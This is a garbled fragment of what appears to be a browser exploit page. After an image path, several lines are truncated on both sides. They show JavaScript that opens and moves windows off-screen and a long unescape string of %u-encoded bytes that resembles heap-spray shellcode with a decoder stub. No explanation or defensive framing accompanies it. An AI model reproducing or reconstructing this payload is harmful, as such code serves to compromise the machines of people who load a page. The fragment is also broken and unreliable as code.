 (opener.document.createComment(h1));}catch(e){window.open(docu
{opener.focus();window.moveTo(100000, 100000);window.resizeTo(
u0000");s=unescape("%u4040%u4040%u4040%u10eb%u435b%uc933%ub966
u4e90%u4429%ue529%uc5c4%ua5c5%uc52d%uc5c5%u9ec5%u2e44%ud56a%uc
ub5ea%u8b4b%u29cb%ubc04%u7d20%u3b5d%ucb4f%u0b2a%ua525%udff3%ub
uc5c5%u8568%uc2b1%u4e8d%u4e35%u2ec5%u4e33%uc183%uc5e0%u3ac5%ua
uc6b1%u2e8d%u4c20%u7d46%u85d5%u39c5%ub34e%uf6c1%u7105%u6906%u0
uf6c5%u740c%u2dc1%uc570%uc5c5%u0246%u27c1%u4833%ua646%u85d4%u9
u85d5%u3ac5%u4c25%u7d46%u85d5%u48c5%u1d7e%u85d5%u2dc5%uc546%uc
uc5c4%u92c5%u563a%ud509%uc585%u7e4e%ud579%uc585%u3dc6%uc203%u8
u6f3d%u764c%ud505%uc585%u7e4e%ud579%uc585%uc5af%uc5af%u9392%uc
uc585%uaf95%u4ec5%u7946%u85d5%u95c5%u464e%ud515%uc585%u763a%ud
ua506%u764e%ud57d%uc585%ub3c6%u4ef9%ubdb3%u76c6%ud57d%uc585%u4
uf34e%u76c6%ud57d%uc585%ufd69%ub125%u04c2%uc80f%u15c6%u312e%ud